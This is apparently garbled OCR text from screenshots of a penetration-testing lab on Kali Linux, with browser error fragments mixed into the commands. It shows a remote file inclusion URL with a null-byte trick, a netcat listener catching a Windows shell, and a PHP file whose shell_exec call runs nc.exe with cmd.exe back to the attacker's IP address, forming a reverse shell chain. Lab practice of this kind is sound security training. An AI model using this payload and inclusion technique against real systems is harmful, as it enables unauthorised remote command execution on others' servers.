 omment=words&LANG=http://10.11.0.187/evil.txt%00&Submit=Submit
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
root@kali: ~
File Edit View Search Terminal Help
root@:~> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49289
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs>
The connection has timed ou
root@kali: /var/www/html
File Edit View Search Terminal Help
root@:/var/www/html> cat evil.txt
.124 is taking too long to respond.
<?php echo shell_exec("nc.exe -nv 10.11.0.187 443 -e cmd.exe");?>
root@:/var/www/html>
site could be temporarily unavailable or too busy. Try again in a fe